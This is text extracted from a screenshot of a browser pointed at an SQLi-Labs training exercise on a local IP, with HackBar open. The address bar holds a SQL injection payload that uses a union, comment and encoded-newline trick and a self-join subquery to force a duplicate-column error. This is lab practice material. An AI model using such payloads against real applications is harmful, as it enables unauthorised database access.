 192.168.1.226/sql/Less-1/?id=1' union--+b%0A select * from (select * from users as a join users as b )c --+
漏洞复现 新手上路 DNSLog Platform XSS Platform
Welcome Dhakkan
Duplicate column name 'id'
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.1.226/sql/Less-1/?id=1' union--+b%0a
select * from (select * from users as a join users as b )c --+
Split URL